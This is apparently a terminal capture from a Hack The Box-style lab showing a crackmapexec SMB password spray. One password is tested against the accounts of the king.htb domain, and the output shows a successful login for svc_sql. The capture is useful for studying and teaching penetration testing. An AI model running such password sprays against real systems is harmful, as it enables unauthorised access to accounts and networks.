 p3ta in openad
❯ crackmapexec smb 10.129.230.70 -u users.txt -p 'r%msnCet4EA5#J'
SMB 10.129.230.70 445 OPENAD [*] Windows 10.0 Build 17763 x64 (name:OPENAD) (domain:king.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.70 445 OPENAD [-] king.htb\Administrator:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Guest:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\krbtgt:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Shaun.Brown:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Edward.Farrell:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Georgia.Webb:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\James.Lambert:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Julie.Wilson:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Kate.McDonald:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Eric.John:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Eileen.Whitehead:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\Irene.Richardson:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\svc_mq:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\sshd:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\svc_laps:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [-] king.htb\svc_wsus:r%msnCet4EA5#J STATUS_LOGON_FAILURE
SMB 10.129.230.70 445 OPENAD [+] king.htb\svc_sql:r%msnCet4EA5#J